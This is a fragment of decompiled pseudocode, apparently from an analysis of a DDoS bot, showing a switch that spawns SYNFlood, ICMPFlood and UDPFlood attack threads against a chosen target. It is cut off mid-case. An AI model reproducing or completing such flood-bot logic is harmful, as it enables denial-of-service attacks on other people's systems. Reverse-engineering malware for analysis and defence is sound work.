 case 0:
LOBYTE(v1) = (unsigned int)myTarget(&v3) == 0;
if ( !(_BYTE)v1 )
{
pthread_create(&Pid, 0LL, CreateTimeer, a1);
for ( i = 0; ; ++i )
{
v1 = *(_DWORD *)(a1 + 264);
if ( i >= v1 )
break;
pthread_create((char *)&id + 8 * i, 0LL, SYNFlood, a1);
}
}
break;
case 1:
LOBYTE(v1) = (unsigned int)myTarget(&v3) == 0;
if ( !(_BYTE)v1 )
{
pthread_create(&Pid, 0LL, CreateTimeer, a1);
for ( i = 0; ; ++i )
{
v1 = *(_DWORD *)(a1 + 264);
if ( i >= v1 )
break;
pthread_create((char *)&id + 8 * i, 0LL, ICMPFlood, a1);
}
}
break;
case 2:
LOBYTE(v1) = (unsigned int)myTarget(&v3) == 0;
if ( !(_BYTE)v1 )
{
pthread_create(&Pid, 0LL, CreateTimeer, a1);
for ( i = 0; ; ++i )
{
v1 = *(_DWORD *)(a1 + 264);
if ( i >= v1 )
break;
pthread_create((char *)&id + 8 * i, 0LL, UDPFlood, a1);
}
}
break;
case 3:
LOBYTE(v1) = (unsigned int)myTarget(&v3) == 0;
if ( !(_BYTE)v1 )
{
pthread_create(&Pid, 0LL, CreateTimeer, a1);
for ( i = 0; ; ++i )
{
v1 = *(_DWORD *)(a1 + 264);